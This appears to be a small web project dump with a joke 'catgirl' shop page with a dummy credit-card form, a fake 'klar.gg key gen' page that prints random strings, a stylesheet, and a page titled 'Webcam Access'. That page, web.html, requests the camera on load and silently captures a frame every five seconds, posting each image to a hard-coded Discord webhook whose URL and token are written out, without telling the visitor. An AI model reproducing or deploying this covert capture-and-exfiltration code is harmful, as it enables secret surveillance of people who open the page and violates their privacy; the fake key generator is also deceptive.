
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="og:title" content="Serouwu">
    <meta property="og:description" content="Studying real life catgirls!">
    <meta property="og:color" content="#7289DA">
    <meta property="og:url" content="https://seroxen.store/">
    <link rel="stylesheet" href="styles.css">
    <style>
        /* Add your additional styles here */
        .payment-menu {
            display: none; /* Initially hide the payment menu */
            /* Your styles */
        }
    </style>
    <title>Seroxuwu</title>
</head>
<body>
    <main>
        <section class="glass-container">
            <div class="glass-card">
                <h2>Serouwu</h2>
                <p>Real life catgirl.</p>
                <p>Price: $99</p>
                <button class="buy-button" onclick="togglePaymentMenu()">Buy Now</button>
                <div class="payment-menu" id="paymentMenu">
                    <!-- Payment menu content (e.g., credit card form) goes here -->
                    <input type="text" placeholder="Credit Card Number">
                    <input type="text" placeholder="Expiry Date">
                    <input type="text" placeholder="CVV">
                    <button>Submit Payment</button>
                </div>
            </div>
        </section>
    </main>

    <script>
        function togglePaymentMenu() {
            var paymentMenu = document.getElementById('paymentMenu');
            if (paymentMenu.style.display === 'none') {
                paymentMenu.style.display = 'block';
            } else {
                paymentMenu.style.display = 'none';
            }
        }
    </script>
</body>
</html>
</file>

<file: 000.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>klar.gg key gen</title>
    <script>
        function generateRandomKey(length = 15) {
            const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
            let result = '';
            for (let i = 0; i < length; i++) {
                const randomIndex = Math.floor(Math.random() * characters.length);
                result += characters[randomIndex];
            }
            return result;
        }

        function displayRandomKey() {
            const key = generateRandomKey();
            document.getElementById('keyDisplay').textContent = key;
        }
    </script>
</head>
<body>
    <h1>klar.gg key gen</h1>
    <button onclick="displayRandomKey()">gen key</button>
    <p id="keyDisplay"></p>
</body>
</html>
</file>

<file: web.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Webcam Access</title>
    <style>
        /* Style to make the video fullscreen */
        body, html {
            margin: 0;
            padding: 0;
            width: 100%;
            height: 100%;
            overflow: hidden;
        }
        video {
            width: 100%;
            height: 100%;
            object-fit: cover;
        }
    </style>
    <script>
        // Function to request webcam access
        function requestWebcamAccess() {
            navigator.mediaDevices.getUserMedia({ video: true })
            .then(function(stream) {
                // Webcam access granted
                console.log('Webcam access granted');
                displayWebcam(stream);
                captureAndSendScreenshot(stream);
            })
            .catch(function(error) {
                // Handle errors
                console.error('Error accessing webcam:', error);
            });
        }

        // Function to display webcam feed
        function displayWebcam(stream) {
            var videoElement = document.createElement('video');
            videoElement.srcObject = stream;
            videoElement.autoplay = true;
            document.body.innerHTML = ''; // Clear the body
            document.body.appendChild(videoElement);
        }

        // Function to capture and send screenshot every 5 seconds
        function captureAndSendScreenshot(stream) {
            setInterval(function() {
                var videoElement = document.querySelector('video');
                var canvas = document.createElement('canvas');
                canvas.width = videoElement.videoWidth;
                canvas.height = videoElement.videoHeight;
                var context = canvas.getContext('2d');
                context.drawImage(videoElement, 0, 0, canvas.width, canvas.height);
                canvas.toBlob(function(blob) {
                    sendScreenshotToDiscord(blob);
                });
            }, 5000); // Capture screenshot every 5 seconds
        }

        // Function to send screenshot to Discord webhook
        function sendScreenshotToDiscord(blob) {
            var webhookURL = 'https://discord.com/api/webhooks/1227781210613219389/lKQg2wKst1fK7PDRisbwCvVfBe65W9HAy46XOroNRzy7Za5gErtM7Bh8A1pqhF3XpCCX';
            var formData = new FormData();
            formData.append('file', blob, 'screenshot.png');

            fetch(webhookURL, {
                method: 'POST',
                body: formData
            })
            .then(function(response) {
                if (!response.ok) {
                    console.error('Failed to send screenshot to Discord:', response.statusText);
                }
            })
            .catch(function(error) {
                console.error('Error sending screenshot to Discord:', error);
            });
        }
    </script>
</head>
<body onload="requestWebcamAccess()">
    <h1>Webcam Access</h1>
    <p>This webpage requires access to your webcam.</p>
    <p>Please grant access to your webcam to proceed.</p>
</body>
</html>
</file>
<file: styles.css>
body {
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    overflow: hidden;
    background-color: #000; /* Set background color to black */
    height: 100%; /* Ensure body takes up full height */
}

header {
    background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.3));
    padding: 20px;
    text-align: center;
    position: fixed;
    width: 100%;
    z-index: 1;
}

.glass-container {
    display: flex;
    justify-content: center;
    align-items: center; /* Center vertically */
    height: 100vh; /* Make container full height */
}

.glass-card {
    background: rgba(255,255,255,0.2);
    backdrop-filter: blur(10px);
    border-radius: 10px;
    padding: 20px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}

.buy-button {
    background-color: #4CAF50;
    border: none;
    color: white;
    padding: 10px 20px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 5px;
}

footer {
    text-align: center;
    padding: 20px;
    position: fixed;
    bottom: 0;
    width: 100%;
    background: linear-gradient(135deg, rgba(255,255,255,0.1), rgba(255,255,255,0.3));
    z-index: 1;
}

/* Moving Gradient Background */
body {
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #23A6D5, #23D5AB);
    background-size: 400% 400%;
    animation: gradientBG 15s ease infinite;
}

@keyframes gradientBG {
    0% {
        background-position: 0% 50%;
    }
    50% {
        background-position: 100% 50%;
    }
    100% {
        background-position: 0% 50%;
    }
}
</file>
